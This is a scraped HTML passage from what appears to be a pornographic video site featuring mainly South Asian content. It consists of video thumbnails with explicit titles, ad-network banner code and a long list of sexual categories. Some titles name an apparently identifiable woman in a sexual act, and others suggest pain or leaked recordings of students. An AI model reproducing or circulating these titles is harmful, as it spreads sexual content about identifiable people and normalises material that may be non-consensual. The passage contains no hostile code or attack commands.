                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636814077399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10118c8dd7" src="/thumbs/399/3824942636814077399_0.jpg" alt="Indian nurse showing her asset to duty doctor - XVIDEOS com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 145225</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.06.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian nurse showing her asset to duty doctor - XVIDEOS com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732202582531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb945748203" src="/thumbs/531/2705852732202582531_0.jpg" alt="Indian" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 238410</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636866909101/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1014b2b3ad" src="/thumbs/101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/966395815933714448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d6953dfd9272010" src="/thumbs/448/966395815933714448_0.jpg" alt="Kerala students" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 148475</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala students</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3349758934385032304/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e7cbc00c735fc70" src="/thumbs/304/3349758934385032304_0.jpg" alt="ഉപ്പും മുളകും അമ്മായി കുണ്ണ ചപ്പൽ" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 179641</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> ഉപ്പും മുളകും അമ്മായി കുണ്ണ ചപ്പൽ</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3217443098430445058/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2ca6a77386fa9602" src="/thumbs/58/3217443098430445058_0.jpg" alt="ente soumya oomby marikunnu indian mallu college canteen aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 124545</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> ente soumya oomby marikunnu indian mallu college canteen aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 85648</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> aunty inside car</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4853368182611882013/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="435aa0a5d8c3b01d" src="/thumbs/13/4853368182611882013_0.jpg" alt="Aunty with jatti" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 400</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aunty with jatti</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734867931596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e45281cc" src="/thumbs/596/2705852734867931596_0.jpg" alt="Desi Aunty Hard fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 224007</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Aunty Hard fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733946691527/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ad697fc7" src="/thumbs/527/2705852733946691527_0.jpg" alt="Bangla Paki Jazmin enjoys 2 Big Nordic-Western Penises" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangla Paki Jazmin enjoys 2 Big Nordic-Western Penises</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898272277901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f82ab58d" src="/thumbs/901/1892856898272277901_0.jpg" alt="Car fun with desi maid" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 127116</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Car fun with desi maid</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734297012753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c24afa11" src="/thumbs/753/2705852734297012753_0.jpg" alt="College girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 406015</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> College girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733701353625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99ec9f099" src="/thumbs/625/2705852733701353625_0.jpg" alt="Kerala college girl crying with pain" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 118914</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala college girl crying with pain</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636902676316/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1016d4775c" src="/thumbs/316/3824942636902676316_0.jpg" alt="xvideos.com 9b32333aa6e1e031de07b09d12fbf786" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 287229</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> xvideos.com 9b32333aa6e1e031de07b09d12fbf786</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895340714694/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg" alt="Sex at Office" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 392028</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sex at Office</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731927988162/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9351687c2" src="/thumbs/162/2705852731927988162_0.jpg" alt="Saree (1)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Saree (1)</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7798</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2597</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3528</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2859</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2050</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1740</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1633</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 237</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3018</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 824</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 868</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2536</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1724</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1675</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3162</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4546</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 844</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2178</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 218</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 223</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1613</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 552</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1303</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 581</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7833</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 798</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 633</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 54</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1343</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1654</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4532</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 67</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1280</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1746</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2974</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 23815</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1410</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 847</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6093</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1444</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 645</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3074</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 603</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 384</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 466</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 697</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1304</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 220</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 567</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 263</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1317</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 974</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 990</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
